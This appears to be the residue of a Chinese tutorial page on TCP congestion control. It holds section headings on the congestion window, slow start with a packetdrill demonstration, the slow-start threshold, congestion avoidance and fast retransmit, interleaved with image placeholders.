

- 24-TCP流量控制 —— 滑动窗口

- 25-有风度的 TCP —— 拥塞控制

- 0x01 拥塞窗口(Congestion Window,cwnd)









- 0x02 拥塞处理算法一:慢启动





- 0x03 使用 packetdrill 来演示慢启动的过程



- 0x04 慢启动阈值(Slow Start Threshold,ssthresh)



- 0x05 拥塞避免(Congestion Avoidance)







- 0x06 算法三:快速重传(Fast Retransmit)



